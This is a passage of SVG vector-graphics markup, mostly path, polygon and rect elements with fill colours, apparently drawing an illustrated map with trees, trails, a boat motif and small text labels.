style="fill:#cf7927"/><polygon points="194.72 267.65 196.4 261.14 198.08 267.65 194.72 267.65" style="fill:#769e3e"/><rect x="193.97" y="268.63" width="0.78" height="0.86" style="fill:#cf7927"/><polygon points="192.68 268.76 194.35 262.25 196.03 268.76 192.68 268.76" style="fill:#769e3e"/><rect x="162.24" y="267.95" width="0.78" height="0.86" style="fill:#cf7927"/><polygon points="160.95 268.08 162.63 261.57 164.31 268.08 160.95 268.08" style="fill:#769e3e"/><rect x="164.92" y="268.55" width="0.78" height="0.86" style="fill:#cf7927"/><polygon points="163.63 268.68 165.31 262.17 166.98 268.68 163.63 268.68" style="fill:#769e3e"/><rect x="191.66" y="270.35" width="0.97" height="1.07" style="fill:#cf7927"/><rect x="152.51" y="264.78" width="0.77" height="0.86" style="fill:#cf7927"/><polygon points="151.22 264.9 152.9 258.39 154.58 264.9 151.22 264.9" style="fill:#769e3e"/><path d="M214.88,305.76a1.24,1.24,0,0,1-1,.48c-.92,0-1.05-.48-1.05-.48V285.81h2.09Z" style="fill:#fff"/><path d="M214.88,305.76l-.24-.16.09.06-.09-.06h0l.09.06-.09-.06a1.24,1.24,0,0,1-1.48.17l-.08-.08h0l-.29.07h.3V286.11h1.5v19.65h.29l-.24-.16.24.16h.3V285.51h-2.69v20.33a.8.8,0,0,0,.28.39,1.65,1.65,0,0,0,1.06.31,1.56,1.56,0,0,0,1.29-.61l.05-.08v-.09Z" style="fill:#676c64"/><path d="M235.42,284.62a1.28,1.28,0,0,1-1.29,1.28H193.54a1.28,1.28,0,0,1-1.28-1.28V258.36a1.28,1.28,0,0,1,1.28-1.28h40.59a1.28,1.28,0,0,1,1.29,1.28Z" style="fill:#fff"/><path d="M235.42,284.62h-.91a.39.39,0,0,1-.38.38H193.54a.38.38,0,0,1-.37-.38V258.36a.37.37,0,0,1,.37-.37h40.59a.38.38,0,0,1,.38.37v26.26h1.81V258.36a2.18,2.18,0,0,0-2.19-2.18H193.54a2.18,2.18,0,0,0-2.18,2.18v26.26a2.19,2.19,0,0,0,2.18,2.19h40.59a2.2,2.2,0,0,0,2.19-2.19Z" style="fill:#0bb4e3"/><polygon points="201.87 268.98 201.87 270.84 204.01 270.84 204.01 268.98 204.59 268.98 204.59 273.42 204.01 273.42 204.01 271.34 201.87 271.34 201.87 273.42 201.29 273.42 201.29 268.98 201.87 268.98" style="fill:#676c64"/><path d="M207.25,271.79c-.64,0-1.35.1-1.35.72a.51.51,0,0,0,.54.55.8.8,0,0,0,.78-.53.68.68,0,0,0,0-.19Zm.55.86a5.58,5.58,0,0,0,0,.76h-.52l-.05-.4h0a1.16,1.16,0,0,1-1,.48.91.91,0,0,1-1-.92c0-.77.68-1.19,1.91-1.18v-.07a.65.65,0,0,0-.72-.73,1.59,1.59,0,0,0-.84.24l-.13-.39a2.12,2.12,0,0,1,1.05-.27c1,0,1.21.66,1.21,1.29Z" style="fill:#676c64"/><path d="M208.74,271.22c0-.37,0-.69,0-1h.51l0,.63h0a1,1,0,0,1,.89-.69h.16v.54h-.2a.8.8,0,0,0-.77.74,1.18,1.18,0,0,0,0,.27v1.69h-.58Z" style="fill:#676c64"/><path d="M211.67,269.47v.76h.83v.44h-.83v1.72c0,.39.11.62.44.62a1.28,1.28,0,0,0,.33,0l0,.44a1.57,1.57,0,0,1-.52.08.82.82,0,0,1-.62-.25,1.21,1.21,0,0,1-.22-.83v-1.74h-.5v-.44h.5v-.59Z" style="fill:#676c64"/><path d="M213.72,272.14a.76.76,0,0,0,0,.21.9.9,0,0,0,.87.68c.61,0,1-.5,1-1.23s-.33-1.18-1-1.18a.92.92,0,0,0-.87.71.86.86,0,0,0,0,.24Zm-.57-3.39h.57v2h0a1.18,1.18,0,0,1,1.08-.57c.8,0,1.35.65,1.35,1.61a1.52,1.52,0,0,1-1.44,1.71,1.17,1.17,0,0,1-1.07-.59h0l0,.51h-.5c0-.21,0-.54,0-.82Z" style="fill:#676c64"/><path d="M218.91,271.51a.82.82,0,0,0-.8-.93,1,1,0,0,0-.89.93Zm-1.7.42a1,1,0,0,0,1.1,1.1,2.12,2.12,0,0,0,.88-.16l.1.41a2.59,2.59,0,0,1-1.06.21,1.49,1.49,0,0,1-1.57-1.61,1.54,1.54,0,0,1,1.49-1.71,1.34,1.34,0,0,1,1.32,1.49,1.76,1.76,0,0,1,0,.27Z" style="fill:#676c64"/><path d="M220.19,271.22c0-.37,0-.69,0-1h.51l0,.63h0a1,1,0,0,1,.89-.69h.16v.54h-.2a.81.81,0,0,0-.78.74,2.35,2.35,0,0,0,0,.27v1.69h-.58Z" style="fill:#676c64"/><path d="M224.48,271.49a1,1,0,0,0,0-.26.83.83,0,0,0-.81-.62c-.55,0-.95.47-.95,1.21s.32,1.14.94,1.14a.83.83,0,0,0,.81-.59,1.1,1.1,0,0,0,0-.31Zm.58,1.46a1.9,1.9,0,0,1-.45,1.46,1.79,1.79,0,0,1-1.17.38,2.08,2.08,0,0,1-1.06-.26l.15-.45a1.71,1.71,0,0,0,.93.26c.59,0,1-.32,1-1.12v-.35h0a1.14,1.14,0,0,1-1,.53,1.42,1.42,0,0,1-1.35-1.55,1.52,1.52,0,0,1,1.44-1.68,1.06,1.06,0,0,1,1,.54h0l0-.48h.52c0,.22,0,.49,0,.87Z" style="fill:#676c64"/><path d="M308.19,95.87s-.61,1.86-1.3,4.16a70.67,70.67,0,0,0-1.78,6.89,2.59,2.59,0,0,1-.93,1.71,2.43,2.43,0,0,1-1.49.45,3.5,3.5,0,0,1-1.05-.16,2.13,2.13,0,0,1-.71-.35l-.16-.19a5.66,5.66,0,0,0-.5-.62,1.9,1.9,0,0,0-.38-.29,1.14,1.14,0,0,0-.54-.14,1,1,0,0,0-.65.22,2.17,2.17,0,0,0-.54.58c-.49.73-.81,1.19-1.14,1.75a25.29,25.29,0,0,0-1.15,2.3,12,12,0,0,1-1,1.74,32.6,32.6,0,0,1-2.13,2.68c-.33.38-.63.69-.86.92s-.22.21-.29.26l-.07.06h0l.13.21-.09-.23,0,0,.13.21-.09-.23a1,1,0,0,0-.2.11,3,3,0,0,0-.28.24c-.15.17-.32.37-.49.6s-.55.73-.8,1.1l-.64.9-.58.81-.33.41-.26.29a19.68,19.68,0,0,1-2,1.53,20.1,20.1,0,0,1-2.14,1.32,24,24,0,0,1-2.35.93c-1.43.49-3.13,1-4.57,1.38-.73.19-1.39.36-1.92.48a11,11,0,0,1-1.14.23,3.5,3.5,0,0,0-1.18.43,16,16,0,0,0-1.58,1l-.57.39-.17.09h0l.06.19v-.2h-.06l.06.19v-.2h0v0h0l-.33,0c-.36,0-.89.09-1.51.09a7.15,7.15,0,0,1-2-.25,1.53,1.53,0,0,0-.47-.07,1.08,1.08,0,0,0-.63.18,1.14,1.14,0,0,0-.32.34,1.58,1.58,0,0,0-.22.58,4.16,4.16,0,0,0-.05.6,6.3,6.3,0,0,0,.11,1.07c.05.29.1.49.1.5l.47-.12H265v.16c0,.37,0,1.32-.16,2.38-.05.53-.12,1.08-.21,1.6a10.65,10.65,0,0,1-.33,1.37,11.06,11.06,0,0,0-.53,3.49c0,.44,0,.71,0,.72v0l.38,2.42,1-.15-.38-2.4-.48.07.48,0h0s0-.28,0-.63a10,10,0,0,1,.46-3.17,10.59,10.59,0,0,0,.41-1.76,34.16,34.16,0,0,0,.36-4V133l0-.06h0a6,6,0,0,1-.18-1.32,1.58,1.58,0,0,1,.1-.63c0-.05,0-.08.07-.08s0,0,.08,0l.2,0a7.93,7.93,0,0,0,2.24.29c.45,0,.86,0,1.18-.06l.42,0h.26v0h0v0h0a.85.85,0,0,0,.25-.05,1.52,1.52,0,0,0,.36-.18c.21-.12.44-.28.7-.46s.8-.58,1.21-.82a3.21,3.21,0,0,1,1.07-.44c.18,0,.42-.07.73-.14,1.08-.23,2.92-.71,4.78-1.26.92-.28,1.85-.58,2.67-.87a19.9,19.9,0,0,0,2.11-.85,21.56,21.56,0,0,0,2.26-1.39,20.82,20.82,0,0,0,2.1-1.62l.34-.38c.35-.42.73-1,.94-1.26s.71-1,1.14-1.61c.21-.29.42-.55.58-.75s.17-.17.22-.22l.06,0h0l0,0,0,0h0l0,0,0,0-.1-.19.07.2h0l-.1-.19.07.2a.76.76,0,0,0,.23-.14,3.75,3.75,0,0,0,.41-.36,26.32,26.32,0,0,0,2.2-2.51,17,17,0,0,0,2.06-3.15c.5-1.08.81-1.69,1.11-2.21s.61-1,1.11-1.7a1.28,1.28,0,0,1,.29-.33l.09,0a.21.21,0,0,1,.12,0,2.16,2.16,0,0,1,.39.43l.21.27a1.54,1.54,0,0,0,.25.27,3.12,3.12,0,0,0,1,.53,4.38,4.38,0,0,0,1.34.21,3.45,3.45,0,0,0,2.07-.65,3.58,3.58,0,0,0,1.31-2.32,67.1,67.1,0,0,1,1.75-6.78c.34-1.15.66-2.18.9-2.93.12-.38.22-.68.28-.88l.11-.33Z" style="fill:#67696a"/><path d="M62,56.7c1.45,1.27,3.87,3.46,6.09,5.74,1.12,1.14,2.17,2.3,3,3.37a12.58,12.58,0,0,1,1.8,2.79,3.64,3.64,0,0,1,.19,1c0,.44,0,.94,0,1.46s0,1.15,0,1.68,0,.81,0,1.15a3.16,3.16,0,0,0,.06.47,1.66,1.66,0,0,0,.14.43,1.26,1.26,0,0,0,.22.31.59.59,0,0,0,.19.14.64.64,0,0,0,.54,0,.79.79,0,0,0,.29-.24,2,2,0,0,0,.28-.5c.13-.29.26-.64.4-1s.3-.86.49-1.33a10.18,10.18,0,0,1,.69-1.54.92.92,0,0,1,.15-.18h0v0h0v0l0-.06v.06h0l0-.06v.06h0v0l.08,0,.08-.29-.16.26.08,0,.08-.29-.16.26.08-.13-.09.12h0l.08-.13-.09.12,0,0,0,0h0l0,0,0,0a1.41,1.41,0,0,1,.14.17,6.89,6.89,0,0,1,.48.84c.27.51.54,1.12.75,1.63.1.25.19.48.25.66a1.7,1.7,0,0,1,.07.21l0,.07h0l.15,0h-.15l.15,0h-.15c0,.21.08.9.12,1.53s.09,1.21.09,1.21l0,.25,5.64,3.4.25-.41-.4.27.62.91c.33.48.69,1,.81,1.21l0,0,0,0h0l0,0,0,0a.65.65,0,0,1,.07.16A13.47,13.47,0,0,1,86,84c.07.3.14.61.19.89a4.09,4.09,0,0,1,.08.67,1.38,1.38,0,0,1,0,.14h0l.22.07-.16-.16s-.06.08-.06.09l.22.07-.16-.16L86,86a8.18,8.18,0,0,0-.72.79,3.21,3.21,0,0,0-.29.46,1.3,1.3,0,0,0-.15.57,1,1,0,0,0,.07.36,1.08,1.08,0,0,0,.44.48,2.29,2.29,0,0,0,1,.3c.52.06,1.1,0,1.62.05a4.94,4.94,0,0,1,.69,0,1.25,1.25,0,0,1,.41.09,4.31,4.31,0,0,1,.53.31c.3.22.64.49,1,.76a5.36,5.36,0,0,1,.69.73,3,3,0,0,1,.19.31,16.28,16.28,0,0,1,.78,1.87c.12.32.22.61.29.82l.09.24a.25.25,0,0,0,0,.09l0,.14,2.79,2.17.3-.38-.33.36a8.87,8.87,0,0,0,2.8,1.6,1.43,1.43,0,0,1,.46.29,6.93,6.93,0,0,1,1.09,1.23,24.9,24.9,0,0,1,1.54,2.37l.49.88c.06.1.1.19.13.25l0,.09.43-.23-.47-.12a.74.74,0,0,0,0,.18,1.33,1.33,0,0,0,.14.57,3.75,3.75,0,0,0,1.13,1.27,15,15,0,0,0,3,1.76,18.39,18.39,0,0,0,5.71,1.38,6.3,6.3,0,0,1,1.87.47,2.52,2.52,0,0,1,1.2,1.14,19,19,0,0,1,1.14,2.77c.62,1.71,1.27,3.77,1.94,5.49a17.47,17.47,0,0,0,1,2.26,4.34,4.34,0,0,0,.55.82,2,2,0,0,0,.65.55,3.93,3.93,0,0,1,.71.57,24.54,24.54,0,0,1,2,2.34c1.15,1.47,2.43,3.28,3.48,4.94.53.84,1,1.64,1.39,2.34a13,13,0,0,1,.82,1.74,5.67,5.67,0,0,0,1.65,2.29,16.62,16.62,0,0,0,6.25,3.27,7.14,7.14,0,0,0,1.8.28h0a7.59,7.59,0,0,1,1.94.31,12.15,12.15,0,0,1,3.17,1.45,7.35,7.35,0,0,1,1.21,1,3.21,3.21,0,0,1,.67,1,1.94,1.94,0,0,0,.6.83,2.91,2.91,0,0,0,.8.42,13.44,13.44,0,0,0,1.77.44,20.82,20.82,0,0,1,9,3.92c2.57,1.87,4.25,3.14,5.49,4a10.43,10.43,0,0,0,1.62.91,3.43,3.43,0,0,0,1.35.31,3.05,3.05,0,0,0,.95-.16,6.87,6.87,0,0,0,1-.39c.62-.3,1.05-.59,1.5-.78a4.34,4.34,0,0,1,1.79-.32,20.61,20.61,0,0,1,4.64.72,36.38,36.38,0,0,0,5.88.71c3.38.19,7.18.19,10.31.23,1.57,0,3,0,4,.11.54,0,1,.07,1.35.12l.45.09a.89.89,0,0,1,.24.07,4,4,0,0,0,1.79.33c.8,0,1.73-.11,2.87-.21s2.47-.2,4.07-.2a40.7,40.7,0,0,1,4.17.22,37.1,37.1,0,0,0,3.93.21,42.94,42.94,0,0,0,8.47-.86,24.86,24.86,0,0,0,5.91-1.87,78.15,78.15,0,0,1,13.63-5.62,64.85,64.85,0,0,0,8.27-3,30.11,30.11,0,0,0,6.46-3.71,13,13,0,0,0,1.38-1.34c.73-.79,1.49-1.73,2.21-2.61s1.38-1.7,1.89-2.24c.13-.15.38-.38.65-.64l1.31-1.17.49-.42.2-.17-.64-.74-1.12,1c-.3.26-.61.55-.9.81s-.53.5-.7.69c-.73.77-1.68,2-2.66,3.17-.49.59-1,1.17-1.44,1.68a11.88,11.88,0,0,1-1.28,1.24,28.77,28.77,0,0,1-6.25,3.58,63.81,63.81,0,0,1-8.14,3A79.59,79.59,0,0,0,229,151a23.35,23.35,0,0,1-5.66,1.79,41.75,41.75,0,0,1-8.27.84,37.94,37.94,0,0,1-3.83-.2,40,40,0,0,0-4.27-.23c-1.64,0-3,.1-4.16.2s-2.06.21-2.78.21a3.29,3.29,0,0,1-1.37-.23,2.49,2.49,0,0,0-.6-.19,14,14,0,0,0-1.67-.18c-2.37-.15-6.19-.11-10-.19-1.92,0-3.86-.11-5.61-.24a28.6,28.6,0,0,1-4.54-.61,22.58,22.58,0,0,0-4.86-.75,5.14,5.14,0,0,0-2.17.41c-.56.24-1,.53-1.54.79a7,7,0,0,1-.84.35,2.92,2.92,0,0,1-.67.11,2.74,2.74,0,0,1-1-.23,15.19,15.19,0,0,1-2.46-1.52c-1.1-.77-2.53-1.84-4.46-3.24a21.64,21.64,0,0,0-8.55-3.92c-1-.22-1.84-.35-2.39-.54a2,2,0,0,1-.62-.3.88.88,0,0,1-.3-.42,4.59,4.59,0,0,0-1.29-1.71,11.46,11.46,0,0,0-3.22-1.88,9.64,9.64,0,0,0-3.39-.76h0a7.78,7.78,0,0,1-2.18-.43,16.61,16.61,0,0,1-4.07-2,10.2,10.2,0,0,1-1.62-1.36,4,4,0,0,1-.91-1.41,19.57,19.57,0,0,0-1.57-3.1,63.4,63.4,0,0,0-3.94-5.77c-.68-.89-1.33-1.69-1.91-2.31-.29-.32-.56-.58-.8-.8a3.62,3.62,0,0,0-.7-.51,1.48,1.48,0,0,1-.48-.48,12.24,12.24,0,0,1-1.11-2.22c-.57-1.41-1.14-3.15-1.69-4.76-.28-.8-.55-1.58-.81-2.27a17,17,0,0,0-.79-1.76,3.49,3.49,0,0,0-1.64-1.55,6.28,6.28,0,0,0-1.58-.46,20.48,20.48,0,0,1-6-1.39,11.41,11.41,0,0,1-3.29-2,1.82,1.82,0,0,1-.4-.53.24.24,0,0,1,0-.12v0h-.26l.25.07a.26.26,0,0,0,0-.07h-.26l.25.07,0-.18-.09-.17s-.63-1.22-1.46-2.52A17.52,17.52,0,0,0,100,98.42a8.32,8.32,0,0,0-.72-.73,2.75,2.75,0,0,0-.78-.47,7.37,7.37,0,0,1-1.78-.88l-.5-.37-.14-.11,0,0h0l-.12.14.13-.14h0l-.12.14.13-.14h0l-2.68-2.09-.3.38.46-.15s-.22-.69-.52-1.47c-.15-.39-.31-.81-.48-1.18l-.25-.53a3.86,3.86,0,0,0-.26-.42,5.32,5.32,0,0,0-.52-.58,9.65,9.65,0,0,0-1-.88,6.55,6.55,0,0,0-1-.65,2.07,2.07,0,0,0-.54-.15,7,7,0,0,0-1-.07,14.27,14.27,0,0,1-1.51,0,1.75,1.75,0,0,1-.47-.12.17.17,0,0,1-.09-.06l0,0-.09,0h.1v0l-.09,0h.1v0a1.15,1.15,0,0,1,.14-.28,6.14,6.14,0,0,1,.55-.65l.55-.53a.7.7,0,0,0,.19-.39,1.39,1.39,0,0,0,0-.35,5.42,5.42,0,0,0-.12-1A15.9,15.9,0,0,0,86.72,83c-.08-.26-.15-.48-.22-.67s-.07-.17-.11-.25a.84.84,0,0,0-.11-.21l-.82-1.21-.62-.92-.06-.08-5.51-3.33L79,76.7l.48,0s0-.58-.09-1.21-.1-1.32-.12-1.56a1.06,1.06,0,0,0,0-.19,8.28,8.28,0,0,0-.34-.95c-.25-.6-.57-1.32-.89-1.92a8.78,8.78,0,0,0-.46-.79,3.67,3.67,0,0,0-.23-.29s-.09-.09-.15-.13a.75.75,0,0,0-.22-.11,1.63,1.63,0,0,0-.34,0,1,1,0,0,0-.55.17,1.52,1.52,0,0,0-.3.32,3.73,3.73,0,0,0-.4.71c-.14.3-.3.67-.48,1.14-.31.8-.55,1.52-.74,2a4.6,4.6,0,0,1-.24.54l0,.06h0l.14.13-.09-.17,0,0,.14.13-.09-.17.16.3v-.34a.46.46,0,0,0-.16,0l.16.3v0l.15-.31a.3.3,0,0,0-.15,0v.35l.15-.31-.12.24.18-.2a.15.15,0,0,0-.06,0l-.12.24.18-.2-.09.1.11-.09h0l-.09.1.11-.09h0s0,0,0-.06a1.07,1.07,0,0,1-.06-.19,4,4,0,0,1-.06-.6c0-.24,0-.53,0-.83,0-.52,0-1.1,0-1.68s0-1.06,0-1.54a4.61,4.61,0,0,0-.26-1.31,13.27,13.27,0,0,0-1.94-3,58,58,0,0,0-4.8-5.14c-1.7-1.65-3.35-3.13-4.43-4.09Z" style="fill:#67696a"/><path d="M157.19,369.44l.15-.2a1,1,0,0,0,.11-.21.74.74,0,0,0,.08-.34.69.69,0,0,0,0-.22.59.59,0,0,0-.28-.3.83.83,0,0,0-.31-.08,2.2,2.2,0,0,0-.61.14,12.93,12.93,0,0,0-1.46.75c-.66.38-1.52.91-2.63,1.65a58,58,0,0,1-5.48,3.41,6.08,6.08,0,0,1-1.65.56,10.81,10.81,0,0,1-1.94.13c-1.42,0-3.39-.11-6.58-.11h-.65c-10.05,0-15.41-1-19-2-1.79-.51-3.13-1-4.42-1.42a13.15,13.15,0,0,0-4-.66,10.47,10.47,0,0,0-1.1.05,12.44,12.44,0,0,0-5.76,1.8,15.66,15.66,0,0,0-2.82,2.32A27.77,27.77,0,0,1,95.26,378a8.31,8.31,0,0,1-5.07,1.52,15.15,15.15,0,0,1-2.38-.2,2.75,2.75,0,0,1-1.53-.73,4.17,4.17,0,0,1-.83-1.28,21.16,21.16,0,0,1-1-3.35,21.72,21.72,0,0,0-.87-2.9,8.18,8.18,0,0,0-2.92-3.82,11.06,11.06,0,0,0-6.37-1.61c-.58,0-1.2,0-1.86.08-6.93.55-10.55,2.08-14.65,3.51a49.83,49.83,0,0,1-7.08,2,68.64,68.64,0,0,1-10.93,1.11l0,1a69.7,69.7,0,0,0,11.09-1.13,68.84,68.84,0,0,0,10.25-3.06,42.24,42.24,0,0,1,11.37-2.39c.63,0,1.22-.08,1.78-.08a13,13,0,0,1,3.91.53,7.25,7.25,0,0,1,2.24,1.15,7.34,7.34,0,0,1,2.2,3.05,20.42,20.42,0,0,1,.84,2.76A19.59,19.59,0,0,0,84.7,378a4.46,4.46,0,0,0,1.13,1.48,3.73,3.73,0,0,0,1.83.79,16.89,16.89,0,0,0,2.53.21,9.43,9.43,0,0,0,5.15-1.37A14.23,14.23,0,0,0,98,377a28.45,28.45,0,0,1,3.71-3.46,11.29,11.29,0,0,1,5.82-2,9,9,0,0,1,1,0,12.34,12.34,0,0,1,3.72.62,65,65,0,0,0,7.56,2.19,80.15,80.15,0,0,0,16.12,1.31h.65c3.16,0,5.11.11,6.58.11a11.42,11.42,0,0,0,2.12-.15,8.65,8.65,0,0,0,2.92-1.18c1.11-.65,2.5-1.57,4.56-2.93,1.48-1,2.49-1.58,3.16-1.94a7.48,7.48,0,0,1,.75-.36l.2-.06h.06v0h0v-.23l-.07.23h.07v-.23l-.07.23.1-.37-.3.22a.5.5,0,0,0,.2.15l.1-.37-.3.22.3-.22h-.37a.39.39,0,0,0,.07.22l.3-.22h-.14l-.22-.06s0,0,0,.06h.23l-.22-.06h0l-.07.12-.05.06h0l.09.07-.09-.07h0l.09.07-.09-.07Z" style="fill:#67696a"/><path d="M266.44,167.23a1,1,0,0,0-.14-.53,1.59,1.59,0,0,0-.69-.57,4.78,4.78,0,0,0-1.4-.37,12.32,12.32,0,0,0-1.61-.09c-.41,0-.81,0-1.17,0s-.66.07-.89.11a8.53,8.53,0,0,0-.88.27,2.23,2.23,0,0,1-.76.15A2.08,2.08,0,0,1,258,166a6.25,6.25,0,0,1-1.38-.92,5.54,5.54,0,0,1-1.14-1.31c-.19-.3-.34-.61-.5-.92a4.38,4.38,0,0,0-1.09-1.4,6.9,6.9,0,0,0-2.41-1.18c-2-.6-3.79-.93-5.55-1.36a21.32,21.32,0,0,1-5.3-2c-.93-.51-1.56-.86-2-1.11a6.05,6.05,0,0,0-.95-.42,3,3,0,0,0-.66-.16c-.67-.1-1.42-.06-3.13-.17a27.38,27.38,0,0,1-6.21-1.32c-.94-.29-1.75-.58-2.32-.79l-.67-.25-.18-.07-.06,0-.37.9s1.4.57,3.31,1.17a28.79,28.79,0,0,0,6.44,1.36c1,.06,1.73.08,2.23.1a6.13,6.13,0,0,1,.88.07,3.47,3.47,0,0,1,1.07.38c.48.24,1.14.62,2.2,1.19a21.82,21.82,0,0,0,5.53,2.05c1.8.44,3.58.76,5.49,1.35a6.34,6.34,0,0,1,1.94.89,2.77,2.77,0,0,1,.68.69c.25.36.44.8.74,1.33a6.48,6.48,0,0,0,1.44,1.71,7.3,7.3,0,0,0,1.61,1.07,2.92,2.92,0,0,0,2.35.1c.3-.09.54-.19.76-.23a7.56,7.56,0,0,1,.79-.1c.33,0,.7,0,1.09,0a9.33,9.33,0,0,1,2.15.21,2,2,0,0,1,.62.25l.09.1v0Z" style="fill:#67696a"/><path d="M211.61,344.69s16.74,18.36,22,26.87,14.35,23.78,17.76,38.5,20.18,53.88,21,60.45" style="fill:none;stroke:#676c64;stroke-width:2.1110000610351562px"/><path d="M244.85,382.43a1.71,1.71,0,0,1-1.88,1.46H227.74a1.71,1.71,0,0,1-1.88-1.46v-6.29a1.71,1.71,0,0,1,1.88-1.46H243a1.71,1.71,0,0,1,1.88,1.46Z" style="fill:#0bb4e3"/><path d="M242.68,376.67l-2,.18v.72h1v4.15h1Zm-4,3.18a1.67,1.67,0,0,1-.17.88.62.62,0,0,1-1,0,1.65,1.65,0,0,1-.18-.88v-1.31a1.63,1.63,0,0,1,.18-.88.56.56,0,0,1,.51-.28.57.57,0,0,1,.52.28,1.65,1.65,0,0,1,.18.88Zm1-1.21a2.23,2.23,0,0,0-.46-1.52,1.75,1.75,0,0,0-2.49,0,2.23,2.23,0,0,0-.46,1.52v1.11a2.19,2.19,0,0,0,.46,1.52,1.59,1.59,0,0,0,1.25.52,1.55,1.55,0,0,0,1.24-.52,2.19,2.19,0,0,0,.46-1.52Zm-5.61-.48.08-.14h0v1.82h-1.16Zm1.11-1.49h-1L232.11,380l0,.6h2.06v1.1h1v-1.1h.57v-.78h-.57Zm-5.66,0h-1v5.05h3.25v-.78h-2.24Z" style="fill:#fff"/><path d="M209.25,347.11a4.12,4.12,0,1,0-4.12-4.12,4.12,4.12,0,0,0,4.12,4.12" style="fill:#c5c7c9"/><path d="M213.82,343h-.67a3.34,3.34,0,1,1-3.34-3.33,3.35,3.35,0,0,1,3.34,3.33h1.34a4.68,4.68,0,1,0-4.68,4.68,4.69,4.69,0,0,0,4.68-4.68Z" style="fill:#67696a"/><g style="clip-path:url(#b1b36ba0-7416-4634-8495-99d43fdf5fe4)"><path d="M301.64,200.3c0,7.21-10.38,13.07-23.19,13.07s-23.18-5.86-23.18-13.07,10.38-13.07,23.18-13.07,23.19,5.85,23.19,13.07" style="fill:#fff"/></g><path d="M269.56,202.54a.38.38,0,0,0-.38.38.38.38,0,0,0,.76,0,.38.38,0,0,0-.38-.38" style="fill:#67696a"/><path d="M267,202.58a.34.34,0,0,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M272.2,202.58a.34.34,0,1,0,.34.34.34.34,0,0,0-.34-.34" style="fill:#67696a"/><path d="M264.23,202.58a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M274.83,202.58a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M274.83,203.57a.67.67,0,0,1-.64-.49h-1.35a.66.66,0,0,1-1.27,0h-1.33a.7.7,0,0,1-1.36,0h-1.22a.67.67,0,0,1-.64.49.64.64,0,0,1-.63-.49h-1.53a.66.66,0,1,1,0-.33h1.53a.64.64,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.22a.7.7,0,0,1,1.36,0h1.33a.66.66,0,0,1,1.27,0h1.35a.67.67,0,0,1,.64-.49.66.66,0,1,1,0,1.31m-11.6-2v.09a1.3,1.3,0,0,0,0,2.57v.09H275.6v-.09a1.3,1.3,0,0,0,0-2.57v-.09Z" style="fill:#67696a"/><path d="M265.88,195.36h3.49v1.79h-3.49Zm-3.81,5.69s.78-.08,2-.08h11.1a2.56,2.56,0,0,1,1.25.26,4.79,4.79,0,0,0,.25-.65l.35.15a5.39,5.39,0,0,0,1.32,3.56h5.12a9.71,9.71,0,0,1-4-8.45,4.77,4.77,0,0,0-2.26,3.21h-.4a3.63,3.63,0,0,0-.73-1.73H273.5v-1.73h-1v1.73h-2.31l0-2.62h-4.82v2.24l-3.05.06a2.65,2.65,0,0,0-.32,4.05" style="fill:#231f20"/><path d="M282.35,203.32c.31-.93.69-1.76,1.08-1.64.86.26.71-2.05,1.36-1.8s1.78-3.59,2.43-1.8,1.21,3.6,2,3.6.64-1.8,1.43-1,2.29,1,2.79,2.31l.1.36.14,1H282.35Z" style="fill:#ae661e"/><g style="clip-path:url(#b67ba7d0-5732-4bd3-8fe5-7cf4c99b879c)"><path d="M293.51,228.51c0,7.22-10.38,13.07-23.18,13.07s-23.19-5.85-23.19-13.07,10.38-13.07,23.19-13.07,23.18,5.86,23.18,13.07" style="fill:#fff"/></g><path d="M261.43,230.75a.38.38,0,1,0,.38.38.38.38,0,0,0-.38-.38" style="fill:#67696a"/><path d="M258.89,230.8a.34.34,0,0,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M264.08,230.8a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M256.1,230.8a.34.34,0,1,0,0,.67.34.34,0,0,0,0-.67" style="fill:#67696a"/><path d="M266.7,230.8a.34.34,0,1,0,.34.33.34.34,0,0,0-.34-.33" style="fill:#67696a"/><path d="M266.7,231.79a.66.66,0,0,1-.64-.5h-1.34a.66.66,0,0,1-.64.5.64.64,0,0,1-.63-.5h-1.34a.7.7,0,0,1-1.36,0h-1.22a.66.66,0,0,1-.64.5.64.64,0,0,1-.63-.5h-1.53a.65.65,0,0,1-.63.5.67.67,0,0,1-.66-.66.66.66,0,0,1,1.29-.16h1.53a.65.65,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.22a.7.7,0,0,1,1.36,0h1.34a.64.64,0,0,1,.63-.49.67.67,0,0,1,.64.49h1.34a.67.67,0,0,1,.64-.49.66.66,0,1,1,0,1.31m-11.59-2v.1a1.29,1.29,0,0,0,0,2.57v.09h12.36v-.09a1.3,1.3,0,0,0,0-2.57v-.1Z" style="fill:#67696a"/><path d="M257.75,223.58h3.49v1.79h-3.49Zm-3.8,5.69s.77-.08,2-.08H267a2.56,2.56,0,0,1,1.25.26,4.79,4.79,0,0,0,.25-.65l.35.15a5.35,5.35,0,0,0,1.33,3.56h5.12a9.71,9.71,0,0,1-4-8.46,4.81,4.81,0,0,0-2.26,3.22h-.4a3.63,3.63,0,0,0-.73-1.73h-2.54v-1.73h-1v1.73H262.1l0-2.62h-4.82v2.24l-3,.05a2.66,2.66,0,0,0-.32,4.06" style="fill:#231f20"/><path d="M274.22,231.54c.31-.94.7-1.76,1.08-1.64.86.25.72-2.05,1.36-1.8s1.78-3.59,2.43-1.8,1.21,3.6,2,3.6.64-1.8,1.43-1,2.29,1,2.79,2.31l.1.36.14,1H274.22Z" style="fill:#ae661e"/><g style="clip-path:url(#e643bc5f-9109-4185-a906-f408aaffc2f0)"><path d="M238.1,412.49c0,7.22-10.38,13.07-23.18,13.07s-23.18-5.85-23.18-13.07,10.38-13.07,23.18-13.07,23.18,5.85,23.18,13.07" style="fill:#fff"/></g><path d="M206,414.73a.38.38,0,0,0,0,.76.38.38,0,0,0,0-.76" style="fill:#67696a"/><path d="M203.48,414.78a.33.33,0,1,0,0,.66.33.33,0,1,0,0-.66" style="fill:#67696a"/><path d="M208.67,414.78a.33.33,0,1,0,0,.66.33.33,0,1,0,0-.66" style="fill:#67696a"/><path d="M200.69,414.78a.33.33,0,1,0,.33.33.33.33,0,0,0-.33-.33" style="fill:#67696a"/><path d="M211.29,414.78a.33.33,0,1,0,.34.33.34.34,0,0,0-.34-.33" style="fill:#67696a"/><path 